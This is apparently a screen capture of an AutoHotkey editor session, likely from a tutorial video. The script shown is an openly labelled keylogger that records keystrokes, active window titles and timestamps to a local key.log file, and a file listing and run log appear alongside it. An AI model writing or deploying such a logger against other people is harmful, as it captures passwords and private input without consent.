 Test Script 1.ahk * SciTE4AutoHotkey [1 of 3]
File Edit Search View Tools Options Language Tabs Help
1 Test Script 1.ahk * 2 Test Script 2.ahk 3 Test Script 3.ahk
1 Loop { ; Keylogger that also records page title and time.
2 Input, k , V T5
3 FormatTime, t ,, MM-dd-yyyy hh:mm:ss tt
4 WinGetActiveTitle , pt
5 pttk = `n`n`n***************`n%pt%`n%t%`n`n%k% ; Defines variable pttk: page title, time, keys logged
6 k:=pt!=pt2 ? pttk :k ; Sets value of k to either pttk or k.
7 FileAppend, %k% , key.log
8 pt2 := pt
9 }
10
11 ESC::ExitApp
12
13
14 type something out within scite
15
16 type some more thing sout in scite
Temporary Scripts
File Home Share View
This PC Desktop Temporary Scripts Search Temporary ...
Name Type Size
Other Scripts File folder
key.log Text Document 2 KB
Test Script 1.ahk AutoHotkey Script 1 KB
Test Script 2.ahk AutoHotkey Script 0 KB
Test Script 3.ahk AutoHotkey Script 0 KB
5 items 1 item selected 1.05 KB
>"C:\Program Files (x86)\AutoHotkey\AutoHotkey.exe" /ErrorStdOut "C:\Users\juho2\Desktop\Temporary Scripts\Test Script 1.a
>Exit code: 0 Time: 221.2
Line: 6 | Column: 3 | INS | (CR+LF) |